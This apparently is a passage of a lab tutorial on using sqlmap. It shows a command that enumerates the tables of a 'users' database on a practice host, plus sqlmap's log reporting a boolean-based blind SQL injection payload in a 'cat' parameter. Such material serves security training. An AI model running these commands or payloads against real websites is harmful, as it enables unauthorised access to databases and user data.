 Extracting tables
user@ubuntu:~$ sqlmap -u http://sqlmaptesting.thm/search/cat=1 -D users --tables
       __H__
 ___ ___[(]_____ ___ ___  {1.2.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[text removed]
[08:50:46] [INFO] resuming back-end DBMS' mysql'
[08:50:46] [INFO] testing connection to the target URL
[08:50:46] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 2175=2175